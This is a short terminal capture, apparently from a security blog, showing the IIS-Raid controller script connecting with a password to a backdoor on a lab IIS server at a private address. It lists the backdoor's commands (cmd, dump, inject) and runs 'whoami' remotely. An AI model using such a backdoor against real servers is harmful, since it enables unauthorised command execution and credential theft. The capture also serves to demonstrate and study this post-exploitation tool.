 root@ykali:/tmp# python3 iis_controller.py --url http://192.168.0.98 --password thisismykey
IIS-RAID
@0×09AL - MDSec ActiveBreach
[+] Testing URL http://192.168.0.98
[+] Successfully connected to http://192.168.0.98
KALI LINUX
IIS-RAID #> ?
Documented commands (type help <topic>):
========================================
cmd  dump  exit  help  inject
IIS-RAID #> cmd whoami
[+] Received output [+]
iis apppool\defaultapppool
IIS-RAID #>
关注安全技术